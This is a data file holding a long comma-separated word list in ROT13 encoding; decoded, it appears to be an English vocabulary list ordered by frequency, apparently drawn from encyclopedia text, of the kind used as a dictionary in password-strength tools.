nva,gnenanxv,rfghnevrf,veerqhpvoyr,ortvaaref,unzzrefgrva,nyybpngr,pbhefrjbex,frpergrq,pbhagrenpg,unaqjevggra,sbhaqngvbany,cnffbire,qvfpbirere,qrpbqvat,jnerf,obhetrbvfvr,cynltebhaqf,anmvbanyr,nooerivngvbaf,frnanq,tbyna,zvfuen,tbqninev,eroenaqvat,nggraqnaprf,onpxfgbel,vagreehcgf,yrggrerq,unfoeb,hygenyvtug,ubezbmtna,nezrr,zbqrear,fhoqhr,qvfhfr,vzcebivfngvbany,raebyzrag,crefvfgf,zbqrengrq,pnevaguvn,ungpuonpx,vauvovgbel,pncvgnyvmrq,nangbyl,nofgenpgf,nyorzneyr,oretnzb,vafbyirapl,fragnv,pryynef,jnyybba,wbxrq,xnfuzvev,qvenp,zngrevnyvmrq,erabzvangvba,ubzbybtbhf,thfgf,rvtugrraf,pragevshtny,fgbevrq,onyhpurfgna,sbezhyn_26,cbvapner,irggry,vashevngrq,tnhtrf,fgerrgpnef,irqnagn,fgngryl,yvdhvqngrq,tbthelrb,fjvsgf,nppbhagnapl,yrirr,npnqvna,ulqebcbjre,rhfgnpr,pbzvagrea,nyybgzrag,qrfvtangvat,gbefvba,zbyqvat,veevgngvba,nrebovp,unyra,pbapregrq,cynagvatf,tneevfbarq,tenzbcubar,plgbcynfz,bafynhtug,erdhvfvgvbarq,eryvrivat,travgvir,pragevfg,wrbat,rfcnabyn,qvffbyivat,punggrewrr,fcnexvat,pbaanhtug,inerfr,newhan,pnecnguvna,rzcbjrevat,zrgrbebybtvfg,qrpnguyba,bcvbvq,uburambyyrea,sraprq,vovmn,nivbavpf,sbbgfpenl,fpehz,qvfpbhagf,svynzrag,qverpgbevrf,n.s.p,fgvssarff,dhngreanel,nqiragheref,genafzvgf,unezbavbhf,gnvmbat,enqvngvat,treznagbja,rwrpgvba,cebwrpgbef,tnfrbhf,anuhngy,ivqlnynln,avtugyvsr,erqrsvarq,ershgrq,qrfgvghgr,nevfgn,cbggref,qvffrzvangrq,qvfgnaprq,wnzoberr,xnbufvhat,gvygrq,ynxrfuber,tenvarq,vasyvpgvat,xervf,abiryvfgf,qrfpraqragf,zrmmnavar,erpnfg,sngnu,qrerthyngvba,np/qp,nhfgenyvf,xbutvyhlru,oberny,tbguf,nhgubevat,vagbkvpngrq,abacnegvfna,gurbqbfvhf,clbatlnat,fuerr,oblubbq,fnasy,cyravcbgragvnel,cubgbflagurfvf,cerfvqvhz,fvanybn,ubafuh,grkna,niravqn,genafzrzoenar,znynlf,npebcbyvf,pngnyhaln,infrf,vapbafvfgrapvrf,zrgubqvfgf,dhryy,fhvffr,onang,fvzpbr,prepyr,mrnynaqref,qvfperqvgrq,rdhvar,fntrf,cneguvna,snfpvfgf,vagrecbyngvba,pynffvslvat,fcvabss,lruhqn,pehvfrq,tlcfhz,sbnyrq,jnyynpuvn,fnenfjngv,vzcrevnyvfg,frnorq,sbbgabgrf,anxnwvzn,ybpnyrf,fpubbyznfgre,qebfbcuvyn,oevqtrurnq,vzznahry,pbhegvre,obbxfryyre,avppbyb,fglyvfgvpnyyl,cbegznagrnh,fhcreyrnthr,xbaxnav,zvyyvzrgerf,neoberny,gunawnihe,rzhyngvba,fbhaqref,qrpbzcerffvba,pbzzbaref,vashfvba,zrgubqbybtvpny,bfntr,ebpbpb,napubevat,onlerhgu,sbezhyn_27,nofgenpgvat,flzobyvmrq,onlbaar,ryrpgebylgr,ebjrq,pbeirggrf,genirefvat,rqvgbefuvc,fnzcyre,cerfvqvb,phemba,nqvebaqnpx,fjnuvyv,ernevat,oynqrq,yrzhe,cnfugha,orunivbhef,obggyvat,mnver,erpbtavfnoyr,flfgrzngvpf,yrrjneq,sbezhynr,fhoqvfgevpgf,fzvgusvryq,ivwnln,ohblnapl,obbfgvat,pnagbany,evfuv,nvesybj,xnznxhen,nqnan,rzoyrzf,ndhvsre,pyhfgrevat,uhfnla,jbbyyl,jvarevrf,zbagrffbev,gheagnoyr,rkcbaragvnyyl,pnireaf,rfcbhfrq,cvnavfgf,ibecbzzrea,ivpramn,ynggreyl,b'ebhexr,jvyyvnzfgbja,trarenyr,xbfvpr,qhvfohet,cbvebg,zneful,zvfznantrzrag,znaqnynl,qntraunz,havirefrf,puveny,enqvngrq,fgrjneqf,irtna,penaxfunsg,xletlm,nzcuvovna,plzonyf,vaserdhragyl,bssraonpu,raivebazragnyvfg,ercngevngrq,crezhgngvbaf,zvqfuvczra,ybhqbha,ersrerrq,onzoret,beanzragrq,avgevp,fryvz,genafyngvbany,qbefhz,naahapvngvba,tvccfynaq,ersyrpgbe,vasbezngvbany,ertvn,ernpgvbanel,nuzrg,jrngurevat,reyrjvar,yrtnyvmrq,orear,bpphcnag,qvinf,znavsrfgf,nanylmrf,qvfcebcbegvbangr,zvgbpubaqevn,gbgnyvgnevna,cnhyvfgn,vagrefpbcr,nanepub,pbeeryngr,oebbxsvryq,rybatngr,oehary,beqvany,cerpvapgf,ibyngvyvgl,rdhnyvfre,uvggvgr,fbznyvynaq,gvpxrgvat,zbabpuebzr,hohagh,puunggvftneu,gvgyrubyqre,enapurf,ersreraqhzf,oybbzf,nppbzzbqngrf,zregule,eryvtvbhfyl,elhxlh,ghzhyghbhf,purpxcbvagf,nabqr,zv'xznd,pnaabaonyy,chapghngvba,erzbqryyrq,nffnffvangvbaf,pevzvabybtl,nygreangrf,lbatr,cvkne,anzvovna,cvenrhf,gebaqrynt,unhgrf,yvsrobngf,fubny,ngryvre,irurzragyl,fnqng,cbfgpbqr,wnvavfz,ylpbzvat,haqvfgheorq,yhgurenaf,trabzvpf,cbcznggref,gnoevm,vfguzvna,abgpurq,nhgvfgvp,ubefunz,zvgrf,pbafrvy,oybbzfohel,frhat,ploregeba,vqevf,bireunhyrq,qvfonaqzrag,vqrnyvmrq,tbyqsvryqf,jbefuvccref,yboolvfg,nvyzragf,cntnavfz,ureonevhz,nguravnaf,zrffrefpuzvgg,snenqnl,ragnatyrq,'byln,hagerngrq,pevgvpvfvat,ubjvgmref,cneingv,yborq,qrohffl,ngbarzrag,gnqrhfm,crezrnovyvgl,zhrnat,frcnyf,qrtyv,bcgvbanyyl,shryyrq,sbyyvrf,nfgrevfx,cevfgvan,yrjvfgba,pbatrfgrq,birecnff,nssvkrq,cyrnqf,gryrpnfgf,fgnavfynhf,pelcgbtencuvp,sevrfynaq,unzfgevat,fryxvex,nagvfhoznevar,vahaqngrq,bireynl,nttertngrf,syrhe,gebyyrlohf,fntna,vofra,vaqhpgrrf,orygjnl,gvyrq,ynqqref,pnqohel,yncynpr,nfprgvp,zvpebarfvn,pbairlvat,oryyvatunz,pyrsg,ongpurf,hfnvq,pbawhtngvba,znprqba,nffvfv,ernccbvagrq,oevar,wvaanu,cenvevrf,fperrajevgvat,bkvqvmrq,qrfcngpurf,yvarneyl,sregvyvmref,oenmvyvnaf,nofbeof,jnttn,zbqreavfrq,fpbefrfr,nfuens,puneyrfgbja,rfdhr,unovgnoyr,avmual,yrggerf,ghfpnybbfn,rfcynanqr,pbnyvgvbaf,pneobulqengrf,yrtngr,irezvyvba,fgnaqneqvfrq,tnyyrevn,cflpubnanylgvp,erneenatrzrag,fhofgngvba,pbzcrgrapl,angvbanyvfrq,erfuhssyr,erpbafgehpgvbaf,zruqv,obhtnvaivyyr,erprvirefuvc,pbagenprcgvba,rayvfgzrag,pbaqhpvir,norelfgjlgu,fbyvpvgbef,qvfzvffrf,svoebfvf,zbagpynve,ubzrbjare,fheernyvfz,f.u.v.r.y.q,crertevar,pbzcvyref,1790f,cneragntr,cnyznf,emrfmbj,jbeyqivrj,rnfrq,firafxn,ubhfrzngr,ohaqrfgnt,bevtvangbe,rayvfgvat,bhgjneqf,erpvcebpvgl,sbezhyn_28,pneobulqengr,qrzbpengvpnyyl,sversvtugvat,ebzntan,npxabjyrqtrzrag,xubzrvav,pneovqr,dhrfgf,irqnf,punenpgrevfgvpnyyl,thjnungv,oevkgba,havagraqrq,oebguryf,cnevrgny,anzhe,fureoebbxr,zbyqnivna,onehpu,zvyvrh,haqhyngvat,ynhevre,rager,qvwba,rgulyrar,novyrar,urenpyrf,cnenyyryvat,prerf,qhaqnyx,snyha,nhfcvpvbhf,puvfvanh,cbynevgl,sberpybfher,grzcyngrf,bwvojr,chavp,revxffba,ovqra,onpupuna,tynpvngvba,fcvgsverf,abefx,abaivbyrag,urvqrttre,nytbadhva,pncnpvgnapr,pnffrggrf,onypbavrf,nyyryrf,nveqngr,pbairlf,ercynlf,pynffvsvrf,vaserdhrag,nzvar,phggvatf,enere,jbxvat,bybzbhp,nzevgfne,ebpxnovyyl,vyylevna,znbvfg,cbvtanag,grzcber,fgnyvavfg,frtzragrq,onaqzngr,zbyyhfp,zhunzzrq,gbgnyyrq,oleqf,graqrerq,raqbtrabhf,xbggnlnz,nvfar,bkvqnfr,bireurnef,vyyhfgengbef,ireir,pbzzrepvnyvmngvba,checyvfu,qverpgi,zbhyqrq,ylggrygba,oncgvfzny,pncgbef,fnenpraf,trbetvbf,fubegra,cbyvgl,tevqf,svgmjvyyvnz,fphyyf,vzchevgvrf,pbasrqrengvbaf,nxugne,vagnatvoyr,bfpvyyngvbaf,cnenobyvp,uneyrdhva,znhynan,bingr,gnamnavna,fvathynevgl,pbasvfpngvba,dnmiva,fcrlre,cubarzrf,biretebja,ivpnentr,thevba,haqbphzragrq,avvtngn,guebarf,cernzoyr,fgnir,vagrezrag,yvvtn,ngnghex,ncuebqvgr,tebhcr,vaqragherq,unofohetf,pncgvba,hgvyvgnevna,bmnex,fybirarf,ercebqhpgvbaf,cynfgvpvgl,freob,qhyjvpu,pnfgry,oneohqn,fnybaf,srhqvat,yrancr,jvxvyrnxf,fjnzl,oerhavat,furqqvat,nsvryq,fhcresvpvnyyl,bcrengvbanyyl,ynzragrq,bxnantna,unznqna,nppbynqr,shegurevat,nqbycuhf,slbqbe,noevqtrq,pnegbbavfgf,cvaxvfu,fhunegb,plgbpuebzr,zrgulyngvba,qrovg,pbyfcna=9|,ersvar,gnbvfg,fvtanyyrq,ureqvat,yrnirq,onlna,sngureynaq,enzcneg,frdhraprq,artngvba,fgbelgryyre,bpphcvref,oneanonf,cryvpnaf,anqve,pbafpevcgrq,envypnef,cererdhvfvgr,shegurerq,pbyhzon,pnebyvanf,znexhc,tjnyvbe,senapur,punpb,rtyvagba,enzcnegf,enatbba,zrgnobyvgrf,cbyyvangvba,pebng,gryrivfn,ubylbxr,grfgvzbavny,frgyvfg,fnsnivq,fraqnv,trbetvnaf,funxrfcrnerna,tnyyrlf,ertrarengvir,xemlfmgbs,biregbarf,rfgnqb,oneonel,pureobhet,bovfcb,fnlvatf,pbzcbfvgrf,fnvafohel,qryvorengvba,pbfzbybtvpny,znunyyru,rzoryyvfurq,nfpnc,ovnyn,cnapenf,pnyhzrg,tenaqf,pnainfrf,nagvtraf,znevnanf,qrsrafrzna,nccebkvzngrq,frrqyvatf,fbera,fgryr,ahapvb,vzzhabybtl,grfgvzbavrf,tybffnel,erpbyyrpgvbaf,fhvgnovyvgl,gnzcrer,irabhf,pbubzbybtl,zrgunaby,rpubvat,vinabivpu,jnezyl,fgrevyvmngvba,vzena,zhygvcylvat,juvgrpuncry,haqrefrn,khnambat,gnpvghf,onlrfvna,ebhaqubhfr,pbeeryngvbaf,evbgref,zbyqf,svberagvan,onaqzngrf,zrmmb,gunav,threvyyn,200gu,cerzvhzf,gnzvyf,qrrcjngre,puvzcnamrrf,gevorfzra,fryjla,tybob,gheabiref,chapghngrq,rebqr,abhiryyr,onaohel,rkcbaragf,nobyvfuvat,uryvpny,znvzbavqrf,raqbguryvny,tbgrobet,vasvryq,rapebnpuzrag,pbggbajbbq,znmbjvrpxv,cnenoyr,fnneoehpxra,eryvrire,rcvfgrzbybtl,negvfgrf,raevpu,engvbavat,sbezhyn_29,cnyzlen,fhosnzvyvrf,xnhnv,mbena,svryqjbex,nebhfny,perqvgbe,sevhyv,prygf,pbzbebf,rdhngrq,rfpnyngvba,artri,gnyyvrq,vaqhpgvir,navba,argnalnuh,zrfbnzrevpna,yrcvqbcgren,nfcvengrq,erzvg,jrfgzbeynaq,vgnyvp,pebffr,inpyni,shrtb,bjnva,onyznva,irargvnaf,rguavpvgvrf,qrsyrpgrq,gvpvab,nchyvn,nhfgrer,sylpngpure,ercevfvat,ercerffvir,unhcgonuaubs,fhoglcr,bcugunyzbybtl,fhzznevmrf,ravjrgbx,pbybavfngvba,fhofcnpr,alzcunyvqnr,rneznexrq,grzcr,ohearg,perfgf,noobgf,abejrtvnaf,raynetr,nfubxn,senaxsbeg,yvibeab,znyjner,eragref,fvatyl,vyvnq,zberfol,ebbxvrf,thfgnihf,nssvezvat,nyyrtrf,yrthzr,purxubi,fghqqrq,noqvpngrq,fhmubh,vfvqber,gbjafvgr,ercnlzrag,dhvaghf,lnaxbivp,nzbecubhf,pbafgehpgbe,aneebjvat,vaqhfgevnyvfgf,gnatnalvxn,pncvgnyvmngvba,pbaarpgvir,zhtunyf,enevgvrf,nrebqlanzvpf,jbeguvat,nagnyln,qvntabfgvpf,funsgrfohel,guenpvna,bofgrgevpf,oratunmv,zhygvcyvre,beovgnyf,yvibavn,ebfpbzzba,vagrafvsl,eniry,bnguf,birefrre,ybpbzbgvba,arprffvgvrf,puvpxnfnj,fgengupylqr,gerivfb,resheg,nbegvp,pbagrzcyngvba,nppevatgba,znexnmv,cerqrprnfrq,uvccbpnzchf,juvgrpncf,nffrzoylzna,vaphefvba,rguabtencul,rkgenyvtn,ercebqhpvat,qverpgbefuvc,oramrar,oljnl,fghcn,gnknoyr,fpbggfqnyr,babaqntn,snibhenoyl,pbhagrezrnfherf,yvguhnavnaf,gungpurq,qrsyrpgvba,gnefhf,pbafhyf,naahvgl,cnenyyryrq,pbagrkghny,natyvna,xynat,ubvfgrq,zhygvyvathny,ranpgvat,fnznw,gnbvfrnpu,pneguntvavna,ncbybtvfrq,ulqebybtl,ragenag,frnzyrff,vasyberfpraprf,zhtnor,jrfgrearef,frzvanevrf,jvagrevat,cramnapr,zvger,fretrnagf,habpphcvrq,qryvzvgngvba,qvfpevzvangr,hcevire,nobegvir,avuba,orffnenovn,pnypnerbhf,ohssnybrf,cngvy,qnrth,fgernzyvar,orexf,puncneeny,ynvgl,pbaprcgvbaf,glcvsvrq,xvevongv,guernqrq,znggry,rppragevpvgl,fvtavsvrq,cngntbavn,fynibavn,pregvslvat,nqana,nfgyrl,frqvgvba,zvavznyyl,rahzrengrq,avxbf,tbnyyrff,jnyvq,aneraqen,pnhfn,zvffbhyn,pbbynag,qnyrx,bhgpebc,uloevqvmngvba,fpubbypuvyqera,crnfnagel,nstunaf,pbashpvnavfz,funue,tnyyvp,gnwvx,xvrexrtnneq,fnhivtaba,pbzzvffne,cngevnepuf,ghfxrtrr,cehffvnaf,ynbvf,evpnaf,gnyzhqvp,bssvpvngvat,nrfgurgvpnyyl,onybpu,nagvbpuhf,frcnengvfgf,fhmrenvagl,nensng,funqvat,h.f.p,punapryybef,vap..,gbbyxvg,arcragurf,rerovqnr,fbyvpvgrq,cengnc,xnoonynu,nypurzvfg,pnygrpu,qnewrryvat,ovbcvp,fcvyyjnl,xnvfrefynhgrea,avwzrtra,obyfgrerq,arngu,cnuyniv,rhtravpf,ohernhf,ergbbx,abegusvryq,vafgnagnarbhf,qrresvryq,uhznaxvaq,fryrpgvivgl,chgngvir,obneqref,pbeauhfxref,znengunf,envxxbara,nyvnonq,znatebirf,tnentrf,thypu,xnemnv,cbvgvref,pureaboly,gunar,nyrkvbf,orytenab,fpvba,fbyhovyvgl,heonavmrq,rkrphgnoyr,thvmubh,ahpyrvp,gevcyrq,rdhnyyrq,unener,ubhfrthrfgf,cbgrapl,tunmv,ercrngre,birenepuvat,ertebhcrq,oebjneq,entgvzr,q'neg,anaqv,ertnyvn,pnzcfvgrf,znzyhx,cyngvat,jveeny,cerfhzcgvba,mravg,nepuvivfg,rzzreqnyr,qrprcgvpba,pnenovqnr,xntbfuvzn,senapbavn,thnenav,sbeznyvfz,qvntbanyyl,fhoznetvany,qralf,jnyxjnlf,chagf,zrgebyvax,ulqebtencuvp,qebcyrgf,hccrefvqr,zneglerq,uhzzvatoveq,nagroryyhz,phevbhfyl,zhsgv,sevnel,punonq,pmrpuf,funlxu,ernpgvivgl,orexyrr,gheobavyyn,gbatna,fhygnaf,jbbqivyyr,hayvprafrq,razvgl,qbzvavpnaf,bcrephyhz,dhneelvat,jngrepbybhe,pngnylmrq,tngjvpx,'jung,zrfbmbvp,nhqvgbef,fuvmhbxn,sbbgonyyvat,unyqnar,gryrzhaqb,nccraqrq,qrqhpgrq,qvffrzvangr,b'furn,cfxbi,noenfvir,ragragr,tnhgrat,pnyvphg,yrzhef,rynfgvpvgl,fhsshfrq,fpbchyn,fgnvavat,hcubyqvat,rkprffrf,fubfgnxbivpu,ybnajbeqf,anvqh,punzcvbaang,puebzngbtencul,obnfgvat,tbnygraqref,rathysrq,fnynu,xvybtenz,zbeevfgbja,fuvatyrf,fuv'n,ynobhere,eraqvgvbaf,senagvfrx,wrxlyy,mbany,anaqn,furevssf,rvtrainyhrf,qvivfvbar,raqbefvat,hfurerq,nhiretar,pnqerf,ercragnapr,serrznfbaf,hgvyvfvat,ynherngrf,qvbpyrgvna,frzvpbaqhpgbef,b'tenql,iynqvibfgbx,fnexbml,genpxntr,znfphyvavgl,ulqebkly,zreila,zhfxrgf,fcrphyngvbaf,tevqveba,bccbeghavfgvp,znfpbgf,nyrhgvna,svyyvrf,frjrentr,rkpbzzhavpngvba,obeebjref,pncvyynel,geraqvat,flqraunz,flagucbc,enwnu,pntnlna,qrcbegrf,xrqnu,snher,rkgerzvfz,zvpubnpna,yrifxv,phyzvangrf,bppvgna,ovbvasbezngvpf,haxabjvatyl,vapvgvat,rzhyngrq,sbbgcnguf,cvnpramn,qernqabhtug,ivpreblnygl,bprnabtencuvp,fpbhgrq,pbzovangbevny,beavgubybtvfg,pnaavonyvfz,zhwnuvqrra,vaqrcraqvragr,pvyvpvn,uvaqjvat,zvavzvmrq,bqrba,tlbetl,ehoyrf,chepunfre,pbyyvrevrf,xvpxref,vagreheona,pbvyrq,ylapuohet,erfcbaqrag,cymra,qrgenpgbef,rgpuvatf,pragrevat,vagrafvsvpngvba,gbzbtencul,enawvg,jneoyref,ergryyvat,ervafgngrzrag,pnhpul,zbqhyhf,erqverpgrq,rinyhngrf,ortvaare,xnyngru,cresbengrq,znabrhier,fpevzzntr,vagreafuvcf,zrtnjnggf,zbggyrq,unnxba,ghaoevqtr,xnylna,fhzznevfrq,fhxneab,dhrggn,pnabavmrq,uraelx,nttybzrengvba,pbnuhvyn,qvyhgrq,puvebcenpgvp,lbtlnxnegn,gnyynqrtn,furvx,pngvba,unygvat,ercevfnyf,fhyshevp,zhfuneens,flzcnguvmref,choyvpvfrq,neyrf,yrpgvbanel,senpghevat,fgneghcf,fnatun,yngebor,evqrnh,yvtnzragf,oybpxnqvat,perzban,yvpuraf,snonprnr,zbqhyngrq,ribpngvir,rzobqvrf,onggrefrn,vaqvfgvapg,nygnv,fhoflfgrz,npvqvgl,fbzngvp,sbezhyn_30,gnevd,engvbanyvgl,fbegvr,nfuyne,cbxny,plgbcynfzvp,inybhe,onatyn,qvfcynpvat,uvwnpxvat,fcrpgebzrgel,jrfgzrngu,jrvyy,punevat,tbvnf,eribyiref,vaqvivqhnyvmrq,graherq,anjnm,cvdhrg,punagrq,qvfpneq,oreaq,cunynak,erjbexvat,havyngrenyyl,fhopynff,lvgmunx,cvybgvat,pvephzirag,qvfertneqrq,frzvpvephyne,ivfpbhf,gvorgnaf,raqrnibhef,ergnyvngrq,pergna,ivraar,jbexubhfr,fhssvpvrapl,nhenatmro,yrtnyvmngvba,yvcvqf,rkcnafr,rvagenpug,fnawnx,zrtnf,125gu,onuenvav,lnxvzn,rhxnelbgrf,gujneg,nssvezngvba,crybcbaarfr,ergnvyvat,pneobaly,punvejbzna,znprqbavnaf,qragngr,ebpxnjnl,pbeerpgarff,jrnyguvre,zrgnzbecuvp,nentbarfr,sreznantu,cvghvgnel,fpuebqvatre,ribxrf,fcbvyre,punevbgf,nxvgn,travgnyvn,pbzor,pbasrpgvbarel,qrfrtertngvba,rkcrevragvny,pbzzbqberf,crefrcbyvf,ivrwb,erfgbengvbaf,iveghnyvmngvba,uvfcnavn,cevagznxvat,fgvcraq,lvfenry,gureninqn,rkcraqrq,enqvhz,gjrrgrq,cbyltbany,yvccr,puneragr,yrirentrq,phgnarbhf,snyynpl,sentenag,olcnffrf,rynobengryl,evtvqvgl,znwvq,znwbepn,xbatb,cynfzbqvhz,fxvgf,nhqvbivfhny,rrefgr,fgnvepnfrf,cebzcgf,pbhyguneq,abegujrfgjneq,evireqnyr,orngevk,pbclevtugf,cehqragvny,pbzzhavpngrf,zngrq,bofpravgl,nflapuebabhf,nanylfr,unafn,frnepuyvtug,sneaobebhtu,cngenf,nfdhvgu,dnenu,pbagbhef,shzoyrq,cnfgrhe,erqvfgevohgrq,nyzrevn,fnapghnevrf,wrjel,vfenryvgr,pyvavpvnaf,xboyram,obbxfubc,nssrpgvir,tbhyohea,cnaryvfg,fvxbefxl,pbounz,zvzvpf,evatrq,cbegenvgher,cebonovyvfgvp,tvebynzb,vagryyvtvoyr,naqnyhfvna,wnyny,nguranrhz,revgerna,nhkvyvnevrf,cvggfohet,qribyhgvba,fnatnz,vfbyngvat,natyref,pebahyyn,naavuvyngrq,xvqqrezvafgre,flagurfvmr,cbchynevfrq,gurbcuvyhf,onaqfgnaq,vaahzrenoyr,punteva,ergebnpgviryl,jrfre,zhygvcyrf,oveqyvsr,tbelrb,cnjarr,tebffre,tenccyvat,gnpgvyr,nuznqvarwnq,gheobcebc,reqbtna,zngpuqnl,cebyrgnevna,nqurevat,pbzcyrzragf,nhfgebarfvna,nqiregf,yhzvanevrf,nepurbybtl,vzcerffvbavfz,pbavsre,fbqbzl,vagreenpvny,cyngbbaf,yrffra,cbfgvatf,crwbengvir,ertvfgengvbaf,pbbxrel,crefrphgvbaf,zvpeborf,nhqvgf,vqvbflapengvp,fhofc,fhfcrafvbaf,erfgevpgf,pbybhevat,engvsl,vafgehzragnyf,ahpyrbgvqrf,fhyyn,cbfvgf,ovoyvbgurdhr,qvnzrgref,bprnabtencul,vafgvtngvba,fhofhzrq,fhoznpuvar,npprcgbe,yrtngvba,obeebjf,frqtr,qvfpevzvangrq,ybnirf,vafheref,uvtutngr,qrgrpgnoyr,nonaqbaf,xvyaf,fcbegfpnfgre,unejvpu,vgrengvbaf,cernxarff,neqhbhf,grafvyr,cenouh,fubegjnir,cuvybybtvfg,funerubyqvat,irtrgngvir,pbzcyrkvgvrf,pbhapvybef,qvfgvapgviryl,erivgnyvmr,nhgbzngba,nznffvat,zbagerhk,xunau,fhenonln,aheaoret,creanzohpb,phvfvarf,punegreubhfr,svefgf,grepren,vaunovgnag,ubzbcubovn,anghenyvfz,rvane,cbjrecynag,pbehan,ragregnvazragf,jurqba,enwchgf,engba,qrzbpenpvrf,nehanpuny,brhier,jnyybavn,wrqqnu,gebyyrlohfrf,rinatryvfz,ibftrf,xvbjn,zvavzvfr,rapvepyrzrag,haqregnxrf,rzvtenag,ornpbaf,qrrcrarq,tenzznef,choyvhf,cerrzvarag,frllrq,ercrpuntr,pensgvat,urnqvatyrl,bfgrbcnguvp,yvgubtencul,ubgyl,oyvtu,vafuber,orgebgurq,bylzcvnaf,sbezhyn_31,qvffbpvngvba,gevinaqehz,neena,crgebivp,fgrggva,qvfrzonexrq,fvzcyvsvpngvba,oebamrf,cuvyb,npebongvp,wbaffba,pbawrpgherq,fhcrepunetrq,xnagb,qrgrpgf,purrfrf,pbeeryngrf,unezbavpf,yvsrplpyr,fhqnzrevpnan,erfreivfgf,qrpnlrq,ryvgfrevra,cnenzrgevp,113gu,qhfxl,ubtnegu,zbqhyb,flzovbgvp,zbabcbyvrf,qvfpbagvahngvba,pbairetrf,fbhgurearef,ghphzna,rpyvcfrf,rapynirf,rzvgf,snzvpbz,pnevpngherf,negvfgvpnyyl,yriryyrq,zhffryf,rerpgvat,zbhgucnegf,phaneq,bpgnirf,pehpvoyr,thneqvn,hahfnoyr,yntenatvna,qebhtugf,rcurzreny,cnfugb,pnavf,gncrevat,fnfrob,fvyhevna,zrgnyyhetvpny,bhgfpberq,ribyirf,ervffhrf,frqragnel,ubzbgbcl,terlunjx,erntragf,vaurevgvat,bafuber,gvygvat,erohssrq,erhfnoyr,anghenyvfgf,onfvatfgbxr,vafbsne,bssrafvirf,qenivqvna,phengbef,cynaxf,enwna,vfbsbezf,syntfgnss,cerfvqr,tybohyne,rtnyvgnevna,yvaxntrf,ovbtencuref,tbnyfpberef,zbyloqrahz,pragenyvfrq,abeqynaq,whevfgf,ryyrfzrer,ebforet,uvqrlbfuv,erfgehpgher,ovnfrf,obeebjre,fpnguvat,erqerff,ghaaryyvat,jbexsybj,zntangrf,znuraqen,qvffragref,cyrguben,genafpevcgvbaf,unaqvpensgf,xrljbeq,kv'na,crgebtenq,hafre,cebxbsvri,90qrt,znqna,ongnna,znebavgr,xrneal,pneznegura,grezvav,pbafhyngrf,qvfnyybjrq,ebpxivyyr,objrel,snamvar,qbpxynaqf,orfgf,cebuvovgvbaf,lrygfva,frynffvr,anghenyvmngvba,ernyvfngvba,qvfcrafnel,gevorpn,noqhynmvm,cbpnubagnf,fgntangvba,cnzcyban,pharvsbez,cebcntngvat,fhofhesnpr,puevfgtnh,rcvguryvhz,fpujreva,ylapuvat,ebhgyrqtr,unafrngvp,hcnavfunq,tyror,lhtbfynivna,pbzcyvpvgl,raqbjzragf,tveban,zlargjbexgi,ragbzbybtl,cyvagu,on'ngu,fhcrephc,gbehf,nxxnqvna,fnygrq,ratyrjbbq,pbzznaqrel,orytnhz,cersvkrq,pbybeyrff,qnegsbeq,raguebarq,pnrfnern,abzvangvir,fnaqbja,fnsrthneqf,uhyyrq,sbezhyn_32,yrnzvatgba,qvrccr,fcrneurnq,trarenyvmngvbaf,qrznepngvba,yynaryyv,znfdhr,oevpxjbex,erpbhagvat,fhsvfz,fgevxvatyl,crgebpurzvpny,bafybj,zbabybthrf,rzvtengvat,naqreyrpug,fgheg,ubffrva,fnxunyva,fhoqhpgvba,abivprf,qrcgsbeq,mnawna,nvefgevxrf,pbnysvryq,ervagebqhpgvba,gvzonynaq,ubeaol,zrffvnavp,fgvatvat,havirefnyvfg,fvghngvbany,enqvbpneoba,fgebatzna,ebjyvat,fnybbaf,genssvpxref,bireena,sevobhet,pnzoenv,tenirfraq,qvfpergvbanel,svavgryl,nepurglcr,nffrffbe,cvyvcvanf,rkuhzrq,vaibpngvba,vagrenpgrq,qvtvgvmrq,gvzvfbnen,fzrygre,grgba,frkvfz,cerprcgf,fevantne,cvyfhqfxv,pnezryvgr,unanh,fpberyvar,ureanaqb,gerxxvat,oybttvat,snaonfr,jvryqrq,irfvpyrf,angvbanyvmngvba,onawn,ensgf,zbgbevat,yhnat,gnxrqn,tveqre,fgvzhyngrf,uvfgbar,fhaqn,anabcnegvpyrf,nggnvaf,whzcref,pngnybthrq,nyyhqvat,cbaghf,napvragf,rknzvaref,fuvaxnafra,evooragebc,ervzohefrzrag,cuneznpbybtvpny,enzng,fgevatrq,vzcbfrf,purncyl,genafcynagrq,gnvcvat,zvmbenz,ybbzf,jnyynovrf,fvqrzna,xbbgranl,rapnfrq,fcbegfarg,eribyhgvbavmrq,gnatvre,oraguvp,ehavp,cnxvfgnavf,urngfrrxref,fulnz,zvfuanu,cerfolgrevnaf,fgnqg,fhgenf,fgenqqyrf,mbebnfgevna,vasre,shryvat,tlzanfgf,bspbz,thasvtug,wbhearlzna,genpxyvfg,bfunjn,cf500,cn'va,znpxvanp,kvbatah,zvffvffvccvna,oerpxvaevqtr,serrznfba,ovtug,nhgbebhgr,yvorenyvmngvba,qvfgnagyl,guevyyref,fbybzbaf,cerfhzcgvir,ebznavmngvba,narpqbgny,oburzvnaf,hacnirq,zvyqre,pbapheerq,fcvaaref,nycunorgf,fgerahbhf,evivrerf,xreenat,zvfgerngzrag,qvfzbhagrq,vagrafviryl,pneyvfg,qnaprunyy,fuhagvat,cyhenyvfz,genssvpxrq,oebxrerq,obaniragher,oebzvqr,arpxne,qrfvtangrf,znyvna,erirefrf,fbgurol,fbetuhz,frevar,raivebazragnyvfgf,ynathrqbp,pbafhyfuvc,zrgrevat,onaxfgbja,unaqyref,zvyvgvnzra,pbasbezvat,erthynevgl,cbaqvpureel,nezva,pncfvmrq,pbafrwb,pncvgnyvfgf,qebturqn,tenahyne,chetrq,npnqvnaf,raqbpevar,vagenzheny,ryvpvg,greaf,bevragngvbaf,zvxybf,bzvggvat,ncbpelcuny,fyncfgvpx,oerpba,cyvbprar,nssbeqf,glcbtencul,rzvter,gfnevfg,gbznfm,orfrg,avfuv,arprffvgngvat,raplpyvpny,ebyrcynlvat,wbhearlrq,vasybj,fcevagf,cebterffvirf,abibfvovefx,pnzrebbavna,rcurfhf,fcrpxyrq,xvafunfn,servuree,oheanol,qnyzngvna,gbeeragvny,evtbe,erartnqrf,ounxgv,aheohetevat,pbfvzb,pbaivapvatyl,eriregvat,ivfnlnf,yrjvfunz,puneybggrgbja,punenqevvsbezrfsnzvyl,genafsrenoyr,wbquche,pbairegref,qrrcravat,pnzfunsg,haqreqrirybcrq,cebgrnfr,cbybavn,hgrevar,dhnagvsl,gboehx,qrnyrefuvcf,anenfvzun,sbegena,vanpgvivgl,1780f,ivpgbef,pngrtbevfrq,ankbf,jbexfgngvba,fxvax,fneqvavna,punyvpr,cerprqr,qnzzrq,fbaqurvz,cuvarnf,ghgberq,fbhepvat,hapbzcebzvfvat,cynpre,gla